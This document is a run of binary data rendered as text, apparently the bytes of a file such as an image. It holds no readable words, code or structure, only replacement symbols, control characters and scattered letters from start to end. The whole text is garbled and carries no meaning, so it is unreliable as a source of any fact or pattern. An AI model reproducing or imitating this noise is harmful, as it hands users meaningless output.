:��Y� �[��n ����* � =�/`z3p�Ԯ���ax����؀<@��a�aҝ��_�O K'�/A�t��CHȊ4*�@���u����I�s�X�ȶ~�6�͏��"�G&��'��'��
���5hz\�|�����膇��l��f����f9S./bH�%'��'<�tp�;���{�^��V�ݍtV�×Q����<  K�`�%��m� ]�z|�8椟c3���o�V����A�W�mmߝЍ��䶂���(g�c �w�H��C� ��r!��,��"�$ t`�B�B� :0d @�>,P��2HX�����D��x  �/^Z᪉��5:��T��̮/B!���!z�����]�'ʸp1�CX#�(��Ψ0�8�)S&�Bw�L��HŌ�<�q C.z�)��I_�M��hУA��A,�0E�( `q���`�ʒ*m����\�V�6���N��~�!��KQ"�"a�eQ;?'N���I��#8��Zf�Q�̢%��m�pgTy� �D��;���&�y�� �R�8�b$dp���G!=@� 6PEI	P�2�d�k���L��SB�f�!��h \��T'���qXE�AL��kaU�ujq�C"xx�� KT�	T�� ��_�%5�a@�A��� d@���d,p�\��~d��HX� m
�`q�4gk9��O@��m[��nB�8JwB`5W�(�,7�Ye=Fra"!�1��	��@~@�] pQX�������AŧЖXf  �Mp� � f~m�ej�ڛ�T����vSNx�Y��F�K�b\��p=x5�2��\ą�nd���s�ݡ�(> 0� �yН��w�N�W�`���-V6�P�`�`P��Ep	$xT, �BI-�@t>��lwN��m[t�[`K"�1���#r�YY�X�w�Y���Z��0ÏK<� |y�yB`�T����c�u�%�Z6,��K�$8`�F�t�ɆPr+sℲN*��Fm[�	(zI��|�|Y��AG�e����e� �Z:�@~�tK��BziЗ_?)�4%k� ���(� BĻ.૰Ȱ���= hm��A%?{r�zז�~�FD_G5��{�Ս�+ ��CV'��nF�u�>��A��ݯ����6Ȫ�@PS�16��1�iA�E<�p�6 �ID3���A�I��Ұ'iܦ(�˖zC" c8�a����,72�Z�e�`	!X�~�@D�Kx9���1�l!�	���
B��5�x9Rt�+PLL������@ �IPj� � B7�Pl�P�:�!m��'fI��61�`�\#`�V���h%-���!n0���}��
0��FM� ��5� � YHC2���I���HP���m���gL`��M!��-=�^�Ң���a� @;�k8�Y�t�r�y�*d�,7�D� .�
#��*@8tP�L��t��͖��$ĉb{X"��(��
�@*����M��ڄK��B�y͝�V4d�y~��=����
�Nε3�%�#�qj�#I-x�怴C�@�@Ay����o�"�Ø� �� 
�	��ɀ�$ ��VБ(M � �G��B2�%|���������%"a�
��(Fp����Ch���r)L���� ~4�!)��d@�P�P@uH�a  "���'�"�|�S�_
 ������1�	�
 �����z�^�Q�|�S��F)�U)�)�R��sс|������koR�����3��v�"F�$k��'>`Hc�ҁ��2�L|� �i@��K���� N	@clźF���o[������ 5��sΕ����f2*�u�Oݗ�ݜ
��� �)6 �����d�����A`����R��M�(6Z*b� �`��>�MlbdV��Q��X��mK-O�����s[�0��m!Z����h-5
�i(��ᰛx���� D�Z�RF4��R���f��|Ij��TI��~D$� �K<�%`ni�NĊ���-�o�3=$t+\�Xڵ���eQ	Z�Z�(��;ށZ���f��/t�a�  P61�["���
�bp�Ӗ�X M�yh�����ET'bUcm�ݼ/ �(IX� �-.l (�F��QH�.�J� }�����\����V��j�TA����=#�fVj"��Y^U����������4O��fP�$��.�I�-���	R �Z�ȅH�F&A$�.J��:�"�#V 2�X���߇��S�3�u���J�1N6^D�0RJ�K��0�1�l��W  �䁑�� ��/}9`�����M�u#���D�<�sV�H�@��b�яf�����M�t]�C]{�2r6f��J�J��C��Q��9|{�������D��|�x�}�q;n�E!
�n2Id* 
�fX���Ĉ8i1�Ѿ�nmk��C�b@X���s��+%��E*S�ߋ$� 0�D��N:N*�K�`�m���4ϟ\�E���4�s(�!H���K���W� t��1��-A�x�
�@�-�I^$A0��D�(z�����R�Ii��\H<V=Ci[��ئ�`���X�-�<֫l� �ћ8�$H�	��ДXH�
\�m��@���@������NU�� Q�xR׀����E�(yB��@f��|U�M��I��]��  �]�����	�QX���Q����	� �A��F�UG��@�������	ܽX	�L��%�pb�/Ƙ�R�ʲ��D�����~��	��i�O�x � �   tc7fEUX^��H@��( а ��H���^a������b��L�u�HR�����q�/v�'���
������G�����<��eU�a��$����	�h����]R:�aP��H�;:����'@Ha���
����9ݽ�� d>�bP�a/�Q�@=-D=-�M�E�?Y����x��KK���=�
��\�#�Q�H�n��{8�'8�H<�@$p���K$� ]��fX�?:M�<��������qKa��}�P5�=�X��hQLG�T�w��0K� �a���
hHE�4�8~ZQHA��T�،3�B��H�aV$PN� B]Ƣ=U	Iu-��9I^�aJIrA
��y�f�R�$�^�h�`�d�f  �H������m�@Y� ��]��EA^�p��a @u�p)g��@B5|!#�#�@���XEl�.p�au�
 B���BD�����'����(	�d<DbݎԸb�tƐ	�iܒ#�!�_�����"�E!h�)oE$E8��P��@�9$��P��
�࢙	�x����	��SZ�'d@�^06Ebԡ�U�@ފÌ����hQ}��H8�g��J��a�6&@6�(�Ea�(a�&�_$�5��P�.�$�x�!pźp $�#�B�@\�he�|Uw�������(@>�WcQ�$�0j�h*�bqVDL �Ɏ������tFh�L�U���tk��M���Cl�nٜHϊQ�b��&\��[�Yl�u�@<�~��E8�2@�I� @7� �	x���)g�/D<!�'u�������g9e��k�1�`^ܭ#�fI��
H�� 8�r*�k��Q��$ T��$�YLG�d�b
�(����f�B�ڰ�71 L�
� ��9���HA�*B  ��)��!>I�,U�P�X]~�eU��I #��� ��� E���*��E �g��)	E�@T��B�%W"��@���*I��g���
�@�V����BЩ�&�a֌�!���ł�g�����}�&��lY#�4"6���<�t ���J�������P�AXN>G X�	! @�	�PL$q	�ZL��u��`�³��x��Jl�:Qiʎd�W�M���w<i���% pk�>D@�G��l����:R�B�He�s�L䩢#�@?� ��~Hfw,�.�
\��
��h�C,ѱ�y}��D�/�)�|mF�!�H�D�q��5�f�����x�
�$�p
�p��Q�=�PFT@3��ќP��P�@�Ӡ�p��p@��,����
��	.��J��i�'蔮�⠙���M�}]�� ��&1 ���� ���\�4�p
��U���et�WZ\����$@9��Q��8��A��.�C�p"`x�XT���_�1B��Xd��o�m�2�K}�p���@	v�K��� @@R�A��C\��c2���d@	�Y� 
��˽b�� H�|Z�F�@�)jw$���$B"Lm�A=�S�sB�i���x�J����E@G�_�Uk��H��a�$Kr�F| ��&	�p^e�k�R@93A���:M�A�@ag���3�s���\��rd�,Ne�AR ��~�0�&��`~����"��K,r�I�#�����O��`�R4�"�;��Ct��@K��d�u$� �RC��f|��/�!�N�@O� � d�R1��SP�C8ĭ�!��
K��,�r�\u��\ʪ  ��
����T@����咈�` E��A
UH�J-�
HM?�@T���y��@N�_� � �p���à@�1�.v؂���! \$?�V�a��  Dc�TAV�� {6E$ �   �q1K�O ��w}ƈl  ���P�&�ˌ����P�Dȍ�f<�(j������ � r��= <ߨ�L�tOd�`��	��� 0P�SF�,��;"E�@�U3\�� $ Ho��@�L��$�@ �m cT�����φ���	3ډ��������q#7�
�S@CQ ���@���W?�S�1���K��ܚw�D2W�@�g�Ģ2@^Do,Io�l��J���K ���H"x��YD��k���m�M��qw9@A"���X��� ����)�R���+��q�����02
/��A"@$��,����䅏KɈ$�2��\�	�ŢcX�P'�s�R�	t33���s:�[8v??M_ ���W��β��,��Q�|��,uQ>D��.E� �,�z߀#�;� �˒�;�ꈳ���2�(��3u���ф�#� ��e�0G����2	v������;�����@������,���&�aD��_�=�E���/2W�@"8�G�	x��,�D�U@B
D�,C�k�!
������(AvUFe�zXȟ(�Rx�{9����
d�$�J{�}{)�)-@	dn�`e�W�=6"q`A����c��&>�;�\���.�D�9K�����)[ ��@TF�n�^3@������t����߸
�i�KLٕ]{U�u���F�E�Ľ���s6*q"��$����z�GD ,���� d�'{����W|�Q�h�ed�^ۚx�q��}�oy���8?�z; �f)��M}��\Fd�^;@U3@x���3 $���F�>�$2�%H,>"����c0l�Qƞ<�l� D��d�q�Éj��"&̏+"(�@`�$|xPe��3T@ux����#@���J+�#G����@ Q&T�p�m�g,HH��`����*j�t�
�yL�b��D��d�ѣ	��`���Zځ�bf�2�2��Y�Ρ ! 1��K4u:ό�;�X�J�W�]1N��G(�0aA�k��M��]� L 0` �5<\�@��*��X�#�(W� ��c	 	��0�l$�:�@���衴0���Av��< �f3��)�Tp8��"����+ ��=+v��	>�N:�& `����d0� B,��,���a)��v`̈D*����x !�   ,    � �  � H���� ���c���/_�1�I�&H�@� �BG�:r��Ph YyH�J�4h�����!1a�1c�L�G|�H�����%|��@@�* b=H�W �
;�kV+V:4����3�����̖)D,b��c�PD��@~�<��qN�3_�I'(	����ȕ8�@Y R+�d�U�b���Z1j���,B�Vֶu;i ɀ�B�b�E�p� B ����C	�� G�a��qMA�qZ>�C@"�+|����N�P�0 �SVPu���!� YY�6�X ��Pp �0�@p�Frm�EQ$�\F:`�AX��H`�=�ڝ(I��4�d5Ŵ��qW�ƀ +@�Hx PjE槀0AElVu5`�T��U�h��TY�Ba\�wa�DL�\r��:P`'�E6́ F8rE`�U&�M6��;Q�*`�`��)jE2 �@�J�V��V��nTfi�R����Cc~�aWR$qQ��A�y]5�0�}(
De��h��F�f�AW��!�-�!0P�,A0tJ��b	(*�u
a�g`�G���#)�81WrmQDH�Dh
�{�p�;�,�@W8b(IG�p��ahF���2( � 7�7CI%� �����[��b5��`�n�T�� +�����R��s!G�]D��E ��`��2 ��Axb� <q"I��;���$� @L�� 3,�1@ں�� (P�((� &�G ��$:�t�Ϙ'8�9���_Е Y@4�%��XwDvc�@�� dp���;�T#G�� ��C%Op@2��@��U�@K<p�vT��0�ߓQf.~���RH��LbY��>vmX��i��Ⱦ�z�z
"��^��Ǻ�n��%8 o2� 	�6�x��B���7�����0�	��V��[PI���rD��,h(jR���  ��Q`����G� $`@r�C]!&0�&��*`����* @��?��É���*<�	<c�R
Q���K�Jw�Ъ��0 �h@:)b�(hKw��E�Z�P�
�IE�h )�@I���#�ST8Ǭ-+� �(~��p��Y �\Ѐ���C�"		��dm �"e� lP(�@@��t�U�d&��N:����iR {@���@g���_�� T�g� P���3���-n�,�a y�ㆤ�9h����C�ؑ� $�	4U iV� 5����L^�k&�� �q� �H�=��0,|PZY}�
7 �@�ux�"9<(��w�]�` �x(�t䪐E� % �l-��@�? �t\�!� ��-Rx)�@�<�2�l
�>���k�
:�qNPi�	2�;�����a_6���PA������h��Nl-�! pN�� ���&ȵ�@�32 .�����].&0�1   X�CT� (����)(5h��������#BdSF�&��,���	� �� F[I�o�]�©�8 �B�B4WTV� h�[t@�U�̮�°Y��=�����` ��X]j`R��C@U�#Bi(@	nt���!n�jV�n�ƙZ�@�;�*� �� 1��sf����:R!a ���r��.�O%���_)��F�.�.��w��i��E����ܢ��˨�7s�HD)0�Y+8@� �Z�
f��
�VS�tp��*��2qb�J_�B�Y��h��k x��)l�~�"�����ʡ��!7@8`�04n1 ���v��e^2��a	(��s�h��ȏ���	bT��5�G�f��
�AD��t��JA
������6o�d�)�#������$-Z0R����^#�@>_@�` � 8rH�耮i���,s�c�v���	�˰@�6��P�Q�8�cyݦ��V��G� �$pׇ��q��<���׼�j�l�}  �.< �Ls�Ѓ�.�s�OP�P�Ig<�(B��m�t�]VxE�2���ڠ`�%�i~H5��jY�H+A 8�ϴ�u�����2/����(�y��1y=���xt��@����ָ���E8~S�p�-�u6Ow�m{�jV�,�����ޙvɜ5'��F*�3��
@[�#aM�z�A�[�Mj��$����#$7����,���[� �� N�\0���`h����К��N6=�篑�ĔHf�{�<�r���ss&�pSe0B���h\��6� +�l�Sj0Y�"Xr�'>����Y!b�R�:�U�����M@{�R{>dM"�	dk�V 0;S�H�Et7�g\�(�����%�$�sy��H&�9� 
 �a�e�~� �iY�9�����/���H���C�-Pp�)�6AE�?TQZ�I�%^$��t�Tl7p�|�d5W؇!���8s1��Q��a��
��!/�K P�wS�CI�9Ċ�db��o��5 ��2���]�C��g� � �<�0�	 �_ p&W��Wui�E&�=�1�	�\Q��&��E@+S�ru�wA+��!)G+}�Cׄ{7`&0[�]<T4�I�x� Ճ7�1� �3EPI V�_դN���@�D��3�(-8���� 0�:� ��k  R�_�� �&sT�wN�<�H|͓I� scA�P[������y[�VO0�8T��X�`�LLP5���  `	�Ѡ� �B p�0	Ipn2�z�,y:MUұ�4.0�#	�5�D3P��{pd�3E7&A�e��R3�;�	� �_H���!cy�oІ�sP �� ~�R���p }�& ���Ɇl���bw	��
E�C��bP)�r�4Y{P|Ё�	�p#0
�y�9
� 	,�	,�����l��9� ��5���90<���ə �H�NIS��a�������A��Q��$s�WE��!kɂ`��9��5�?Q�T 
j�t#$:�Y�a��˰����i�a0
�	A���83�s@1���R �	HV�MYM(�	
� 5���$�V� )��B>�i{��@J�aX�e:jP�� b�
�@�I�2H	q9V:�����`P�=vp �և�j-5���j� %�F9�"?�P����� �!p��� ̧����hmbMp�;�Q�O���b �SѦ�����
����
bp	V�$A �j4
�/��Z�Z`R s���GY`����@H�IM�uE�3* )`B��^�#`��,`_�H�q	�0��yV��M0l�_���3 O4�O-�� V��m���p�;�`����p0	p��� \����0,˲��>�G�u�v�j
��` {����wg�D� �S �l~��(�D��>��H27!p	����` �*���`d�eB���%g�
����"pb`
鸫y�_:++z+����P���	�ʷ+��`�/��D	h@�Q:�`9bP&Q0\М10c0�c�㉨,�O ���{�=ڃV�(	���� ��5`��
�E�(sQy��� @�cJ�g�ZBb�TQ�T`�`z	�0	à)���0�p �[�a�0�͚�{�N��K��	�0�` ��	.��[��e0e�#��%*��ǝ� �<� �x0 +pA0N
X_P%�)6��y@�JI0�@u���<65�R�*,\�8��g`�n�
,(�p�7Bo�æ`�7̂z��t*�h0�;��o���	������(	ѹ#	#�� �.ʿ��#�>p��5 ,�*�xU &�qEvy�g�������	%L<s|�¶��*<�}0�Q��q�[�P�3S��\�V�Dиu@�Y�Ħ�[�|jp	�`u�
;pFLP8 +0 6 L`X[8 !0�	ف�� >`X)��y�� �P�l����Gz@d��^�VUjȅ��~�Ͷ�qT�
�3��>V h�	�|��F�Ɇ����p��H�B#�{P@*p7b#dAwW�J Q���-��x`l��&`�'Ǐ��B �u���- ���!���Wc 
�<�<�@��%W�Q�Z�����a� El��	N`���p:�&B@��i;�Ek0��t\ DBĮ�Ct� ��9���+[�`Ѻ�U`kv@���H�?��?�Dk��c'�҈ �  } �ݜO Rɲ��1!`�i��V�
R@�h��0E� �I��YR�$B�M��<P�}�rN��w�� 8��7�*�y��U� �����Q���L�Kp\Nf �L�
*��}��c  O���	��V ��r��<� �PtJV�D���"}Ue��sd�bk� D��ٱ6t>� $`*�)3�`��yo�  ѱ�@�`��	��0����	�P�`έȉL�S	� p\������ p	�PY`�D�0�-���Cx&�+fc�8^@�2u�vN�vd�t���z�q���
`�"�@�� �0�� �`s ؆<�4�U%�oH��%�P���PN�K#��!�g�@\�5��-�]L�tЀ�: �2�N�S~� 0��Lp pJ @1��e�0�qT	 �pj�Ȥl―�X\@otb��DHDDM��{�N�U�>D�cJO��
pE�S ��T����J0�F�	�`�@���@Cu͠���j�J� �PYJ>�_��c���<�!�k�n����<  j�hUWZ1�F"  �Zt�M��y!�y���
`8
@e�s~��^�@� �a)����XOh�ѐ\�����`ѫ�o�E�4s�>HDtN1Rhtd�E
���ս6�i�Fvpd �M�B $`�.̼� E#_�,��e�0����@���ݰ��S� ��@v	"
a ׀�@�������z�4+�j�v?UGW0Rs5W�������n�7�g�F����C|�q�؎�U� @ ��p
��N�����;l^����.e � ۦ������/��b+�]��_\� ������7@EZ�+��1��c;��=˳N�d6��،͟G'0 ��J�p ��G>}.\���B�Ei�ŭ�D ��Z4̐!i��IS0[�H)�	(���K��L�"C�� Bu`�	�C���:�Y�O>x�
 ]��� $�	:a͞]H�P�>�ة`g���~�¶�7m��#Gj��a��ԩ���-��8��d��R��B&M�3[�80� 
 � Ѐ�(�J[�X�ti���(X� �\�n��#DY�Hśx���c͛[�`�>�[�ؓ��J�8U��p�(X�nq�2I��?[D2���I!*��l9S���7p�3D; ,�%6�	*�d�+�z��B`�����x�t)��mhA1:��i&�[Pd���r�)���c;�̳˓9��C�Aq�Rd��Y:��7.Y$J�r?��;
� +@!�: ���j��@أ�
.(�&b E�O"��~�G|��	Q��x؁G��HEǅ�Y�*eA6�㣿:X �Ȯ|����
����ƏPe��v^m�8Ydq�3���]�(A	_۔k�K���Wb�%�M6q��88��2��"�,T�b�x��ae��a��.VTǞ� e�>�� �	4�t�_R���W
�*bh�z��N�L6����۩�d`��U[��8ٌ7^6�]p!�:O�6�0N(yr��L����z 8EG4��F@$���(�+]����E	�����"�C.H�԰�O>	$I��YTm��Iv�dk]���� y�8���Q�.��2�#��������|Z� ���󝈛fP��6� � c������<��2 X�`H�@�3��h62�#2y�Y�]�m�9D�@�U;�O�F��C"9d�Q¸��{�c2��)��`*ܪ� Y�:�h�9�@��
��`�4Ii!r����������A�$�?lB}P�����q xn[��|W��H�A��@��������(W-��!��MT�d����18�8|��|m�ڀ�."�>��(�A�w���ڀb���h��EЁ�@pAky�C������PC&��5:��x���F�ϱAu*��	���n{E$"��h�s��: ���p�	H���%b��C��h��X"���:�b���RI�N4ъ�G,e)KE(b���R���!�!3�O��.�1Cx�߹Mae�D Hv�2�O�o|�����i�p����b;d� RQ�&��ۘ�+�B"����lch�E_  l�����(�	K[�x�!�6ԡ�`H2�!�@kGA��x���� � �� Gg�nz,x7: `����HaB�a��>�-�q�D�&�HH�*`  X�T�@9hц(�l4c5��b�����@yn�\&�]ʈ�L�sP�T*ǒM�w%>�Wg���u:�G�;@���C	x�S5�� �X�zRCX�=kH2�qOE��V-xU�9d [eE�J�#�uA\����LH���A�xW���y��ޚe����ѫ��jj�h�apti��=��m����jC`#��.�Ȁh�`�Ṕ	Z��;2I�.̢�u�6��[��/���Q�m���怶�q�m���'��	I�ac����7Iȉ���A��H�K�t���Z��� ��6׏b��!��B� �(@�g8A���c�l0�/���:���2o*� y�oM\[�`�q��A�t��	]�	,�Ȏ܄�NpL� {�<,� ��8 ���R�(��0�r`��x�� �J�� �g���گ~��
Pr��DC��%��[�4�CUk��Qߩ��<Ø?��@`��c�0N�5�!�=:���(E|"h�c�"B/�*@���t���pv��;Ѕ=��>t�
��_���^�Ra�(��`�� 0` ���\`^�2�`[���]!����e�̒ [��һ� ����M�=:���6Th��v)4�$ �	@�4�W @V�� $�F8:���D$Bl�� �>�V����/|Q*1芜q!'9��=�A�
�U����Q�,k[G9��1$Xyzۛ�5<iMK{"t���K.�5O�@�}  Le ( �I���`!� |��X(8��q�@�:(�` ��X��ad�6������SF��I����{�t y&'���a�p��<��r@e�"�NP�iթN1 �E-Z��Y��4���"��\� x B��`� 0  *�pa���,�Ph+X_��$'��A��@�!����
 0.>B��3�c"�	G�I�10����)h!룖�A;���� .��ֈ�p
�J1�a��
� 0����� ����?H ��+@ϑ�3�:d@���)؂) �4��"�"@	����"�@
;��!�I��M�����J;�P`�5�Hp��9�;��5�������j3?����c�B����cB` � x�Q �H4�6��)�1�Bt@-`@C ��؂^<C"0C"p'p�$�C$Ț�b�_����M��Y�>����:��1�fI���iD����p:���S
��9��.�+ %��%D*�2 `���G�R�'H�ϡ��h�1�i���=-��/Ȃ���tȍ�b,��&0G� ��%젍�@�>��4�  ��)�C`�Sm�P���:�D,��ȃ,*�Ѳ���3Y�r��ǲ��x��� �EEHŨ,�P wȢHP�:_�R�Ep�]�, ˅\��܂/p�(l���=���s�z�> !5X4P���K�a60�q;"���>�� I؃-�(!�Ľ��q
l�
� �*��t��p p x Ҍ����}��� ��5��H�Gp�WX�3ȪA@4Ȃ��X�]N2؅/؅�F����( ��t��c�9��H��Q����g˓�x����g3���&��-���5`	˰�ِ���.�[ �� `�UE���  0�'Z<�@�b�W �: ��	�PC@KC�H�-�K���bc������08 6���S�0��h)�Q�;��
T	.�(���˰L��L��o�p �O���)�?�c�� �	  ���MW��EЃ)x��D�4 S�$��F�����ɬ���q#��0P���K��;:p�-���KGP����0胇C��h��QHƚ���A��S�bP�#����z�) � h�	�.,�F�r*�<X�4@� �X݅]H�|ȍx����%�`��5��2�;����0:��)�;��q�0`� � 98�m�"�ʴ�Eډ�!��!�#�
PB��z�?�|���@���Ť��&S��Հ%ӳ$�4E	Ś��@�5�9�ɻ��)��ûh��@:!���t�i	�؃,��,�]Ճ�  �
�<<H���G2��L�ydM�T��ԝ��|��	�X��W� �WM��]�4P��U�$N\��]����  �2.5�>����=՞gs6�}ֹ�i	�Hx�ZO���\
 � R� (�ҮKU�����|���������*� rh����$�J�զ]��X���4�P,Y�\	=��vX�����>=�����)�Q�H(���#؍�Q8��Q8���
�"��-YdDԨ( �"j# �9.AO`��� h�%TW&�?���x�B� @��-���  ���4���ا�U��CE-
��5�z69�;�=�X<5VK��D0=:	���DP�iӢ�}K����?�h蝍U�(�K%��MJvE�`�W���%�h�h��Ȃ����U�]����3��,Ɗ�H �%�I����Q��	.KS)c�=��������  �^!��]��i-������?K1�� P�� �$M=M||��3a�3a���H�:�3���d��ճ��4$�$��Ё<H�ʫ�Ծ��;�)��7��Q)�Ż x�1. $�P9�V��`�0�Ȁ�`��d�#=Ru��ŤZ�:�  �wmMH�	�aJ�.dX� �Д�"�4���HP�g��C �����*,k)���C��gI!G ����=88T!�PE�V�	�u
��.��u�O���7��6 }W�*���@6A~��X3=S]F�̢;�5�i���Cd��D;�>i��!��q�Q�`�-�%�]����%�r�ÓV��M܀�� ���ǳ�*�c;v���@^������aep��ha��C>*X;g�#Ar�I��gB�칃;�>�	G�x��� >KOz z�i�eT�S�xV*uʹ#}?��%��e�*�?�����c��4 �d\x��؆��5m���%�j�
�?|�g�pf۵6��Vi���Q���`�k=��D��Z1ƏWB��`�6�"P�* ��L��?x�;ο���B��3�\�n\�����DNC"�P��8�|����h���	��)��&����gGP�H4�4�k�̷�i	��t�9�X��9"� \v���G��:�+D�Ȯc������B��/ ��'����"�D���_�����n�N�oB�ޅk��O=���L
>
��Ԙ੨��G�����p'�t�'ȿ'f��?���+��V�X 8S�ogN���]?��qq�3�o���C���%��s��y6^��Yr-Q
��i����
h�"j pJ�<\T��<���j�n��E�����K؄	�>b}��>j����[�*dP��p(�`
�ֱ��clMF�rq�	�"��1l]�^���v��� �~h �r/X�+��2��/��� F����P��L���>������Q A�)h	 �u��Ѽs�
?=��, za�XǙ+����u�`O���Y��Eg�Q\�'0�������V��X�h�o����,��� �>��XhQ�Q������T+�kc��D9��C�V$�p� �H<�{$+m��Y$TB��|�B� �οp����6����e�]oe�&�<���g�â��پ�B⾻��v����%�T�	`
��u!8F%�� ͐�q=1OH������OXׇo�Չ��(��9h�V����n� �ؐ]�|K�yd> ��_�C���)�����D�e� ��p���΢����C�6<�o���T�c��
��Y&�GN�%�e �? ��H��n-��-�X��t���G��E��Q�X�ś�ALc����+�DP� �<���"@PСg�"���"d�t`���� @t�`�B(�T�@A2H�@�Ã<0���% �`4��	rxi��\f��Yc5V�d�|�j��'E,B��aϦjˌ��be8�f�e��%�7̉;a"������8Pp�B�-2V����n���dɓ%+�d9A��	�����M��@ ���Ci�VN[�"�իY����e�װE�A��N���}��	v��pQ�{�wʌ t�Ō%< HP5��6�rf�`VG\|�I&e �I�0�L�@L2@�k��ZD��o�	�p�	�qQYeFkd��V[|A��Y�:P�Iy�A�p���|��w�U�yF��D�-�2(�Rdh0��D�U��z@�QG�DA
�Ġ(��0-@k$D`�N��D 6`C�U�XC!(���AU��02��!3FgYE�pTB&y�\tĥ�w��\��gWP����EI�|$,�X�'�e^b���H�-� 
�0���Ygt~`Al�%UP� �	 �6��qk �Vul���NDWf�a@�zq:�.�@o��5����E�]a�D|4�de�p���Z��z�Hj��A�"����3aH�28�'�N@� ��fk�ޢ�r�6�_dat����t���E�2I�eػW�l�@{��Z���`����'����!��D�\�rd �j�`��4!�����]�&8@},3���^[�R �K�R1ʢV��ҕ�_��D�d�F p��A�w�Ba"!���7`�j}�,��U�:A`sfD��-��Ag�	Zq��&K^��ݬ� B2��� j�s�V�o5EU�kTE	�r��[�V����&'�eW �
�4_���n=��0�*<@�a�@���k`�� �c���LI�J�b��M���V��a6�aY�lP���P �M����������v��/ @~`)�u�r���e<�^��h�/��]�VE�UЅ n��TaV���� ���:���6p�f 2u4��w \ 5
� #� ��x���l�P��a5�4P�\h@Cs� ����]� ���#�'.����B��+T��	�!T`��P ��AH�5�8�!�Y��2" }l ���V,O+N2�	hB��i(6}�	} X�ky�|3P
 "�(�5
���
�U�SdҾ꒴0i��P�``�,�
�o� �%(��d���hns�L
�	����pб���F&��� 	(�tO ���
����>�
%*Y�:d��_�����Tx�\��4$��a�(��X�'���pw�% Y���ڈ�]QLm�T^Ehǋ��%	y&�
@2��ؼ�|�5���@�*@rz�Rb咘䊌j�I h�0 �r�D",�w����v+P,�����
Hp O|-la:-� &_��y�Ɯ���0Bw����y2��~� x����}.e)%�P�Kn;���,ӄ��t1ȋ^�r@5<�=���E�!bT�P�> ��(N�p��J���	��F�9l#ւ0�Ǎ���Ð�z"A1�(�4LZ��&��3un��3�b�<%��{�QHB��z5��-?H�� ��dSb�T�L�(���ze�]��xk3�D��:��A�Z��H�V����n��d(HQ�b������"�'�A  =��-�%�@�����#�|��6p��d`��z� � Q�����@}A� �#�!	�����yћ�br7�F@��lp��v3��.�R\�%f63s��.�R	m�)���,(�$2�?|�u���#.;�*��d���PB0�<�
V��|5��]ᗵ�X�6]��N{�m�ZC���C?������`*0�Lmm뙒����!��) �,8�i��r6����#2�?Ё���� Ϥd` o��m+:!_s��z�9���#lKr�� Ȕ�%�{	 �̚�@�o��@���|<xVp]�Qg	���P$P�1��"1�"ɞ�Z�($�5h���)%�d�j��O35g�k�$��v�c,����V�d����R���~�� ��7��atI]KJ
���B뛇��H��Ơ��A�G'�"�����ND?�ʌ�;��
	�;�� 1����;f� �7���Z9J2\�>#�Mo�G>(8X�_����3W�2�i'�c���K�$��6����F��~�eВ�ە�f�@P���.<S�aU�����_	��Ʊ���PYX��=�O؆�1 ���R4�
� � ��d�s@G�HA4��G`�Ѱ���|�@B�Y�_$�U@	�U�ZPdS� � �.����M�i �Hg�QD��X��D�c�����X ��]_���ؕ
� 
\���saX��&M�L$�X�`C�%D�A�A�����_ ��WN��
�N�P,�Q ��@�9�h!H��C8�ŰM�0O�����ؔ閵�@O<�6ڈ$�7)���lE�5G�L�L��5fP�P��4Q��A\a���8B�L���Y�U�|h�P��zd�<�����	���б� �qT�Ԙ�h˶�]}� ��@� ��@$<L!�3�ET��@5��!��^���� L�1����Z�`�PDA�Q��|�h!VqDF�� �+�͖܌ d��-  D���S� Q� <�o�bJ�����
���EƏE�O� F�Y�V�ɨ�S�#��!�� ��@�
�dM|��a��:~�褁̗�A� $,.�l� ���
�L�N46^�,R����
x |�VAWP�W�&U$ D�H�T�@ڥ�Y�@�܁[��=�� �	��e�`�U�E	¬�
�  ���@�n |�t��)O
dg�� �	Y�j��Y �Dl�L���ٝ
 ��q_`]3
"!��D�P$A f�k�ő�K*)M\(	\�@�A�Q��$c�?EQ�
 0@B�#VSO��+@ƴ � 35ӄ���!��$	E��^&g���}_���`��E� ��P4�p��A�1��|���v�$�����]NOj���U��������
`�h(C P�㙀����Xug�:�Ej�D@4 ��D��O���a��z�؁�3��EnA  � �Ff�t�|d�<iI��[*�#��oB�	�I�Ԅf9���n���
�	�䂈�`~�D%��)����RkX�N��߼Ub$ơ!���  �@��p,\NIA�:#օPGEP�;��(��e�\􀁮�Yѩ�Q�0����¡�����K(���~F�u����Jd��5�С����с�=�P�܌Ψ�2+��
��p�e�����X�TET��u��^WvمZ􈁆�� ��i�P��/���������S��

�H�PHP��F�M�xLil�9�9%��	}�A޾�bB~�� �@TAtI�%k���bu��A;`�]��m�
@c�Ą'2g��-����( �):���D�"*�J4-�RK�O��Od� TA7���%E��h׶*� �4A$A���n�
A�
��(O��-�_���x���*��ĂFmA@�Q������{͘�č�أP�@�@
lJd ���JFk��	���b� 7% 0��~m������*  �Fj�N�~N�u��t�I()��Յ^��d�(@��9F%%S�rʇah��8B"����c������d/��ƜV�	X���lSb,Ao8��a�{�d�d������.��~�M}}�u}��2I�Pb�$��a������n"�T,�<gd�������@w��I_Zщ��O��QX�@�nMr&�z�@"@����	T��Ю�`"�f} ���@5f��&�$B�l����L�����
�� �$�
T|=�5O2�h�+�0ȱT��H��q2l(,�аI�nR
�ͨBb����,���@��&��]�z�HT@�Ѕ^P����� ��Q��y�f-�y����(���2��!��0 N:Q*H��,/�J��X.�E�A�L�����@�L^1�Ķjx1�#���Af�E4  �<��H\@Z ��� I���\�<@L(�iL M�꽱R��(��<� *_�
��H�>3,�!� l�<��l�A�.��O�� kR8l�Ee�� t1\A�ՐJ)��� #��l��	��K]� $���U�$�K,@��"�P!��!��<� b�#�*[)K��J��L�D���)��fߛ@,P7�hk�B&����t1\�!�ł�F ڸQ�P 0A���#����
4FL���?��6��`��,�<?�)'�{@'�ԑ�b�2� ;K�L@7�q+6�a< R h38Q��#�6� � �TA��U ��k���n �a�\C�#�E�F��N��Շ�j�Nv)�3*3�A���\dto�r�cD�YvG m��TA�XK�
0>,��6��*3A"�j�����|<�t@��� @�	L�	@�&t�Ǳ@ �Zű�\�:kq
�*�z�sC�o��� |��qwcv�䊀��#�)�4���m�P(.o� $p`��z��^�WK7� �!� H���D@�l��W'�Q���u5|sK���5�F���ī44�2o�)��)��8�D �K�8ix��
